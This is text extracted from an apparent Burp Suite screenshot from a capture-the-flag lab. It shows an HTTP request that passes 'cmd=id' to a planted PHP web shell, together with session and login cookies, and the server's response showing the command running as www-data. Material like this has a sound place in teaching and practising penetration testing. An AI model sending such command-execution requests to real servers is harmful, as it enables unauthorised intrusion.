 Send Cancel < > Target
Request
Pretty Raw Hex \n
1 GET /nnxhweOV/index.php?cmd=id HTTP/1.1
2 Host: 10.10.68.28:22
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=1dd8a1cdrrnvsrc245miqt8667; login=jackinthebox%3Aa78e6e9d6f7b9d0abe0ea866792b7d84
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 00:51:36 GMT
3 Server: Apache/2.4.10 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 159
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 GET me a 'cmd' and I'll run it for you Future-Jack.
13 uid=33(www-data) gid=33(www-data) groups=33(www-data)
14 uid=33(www-data) gid=33(www-data) groups=33(www-data)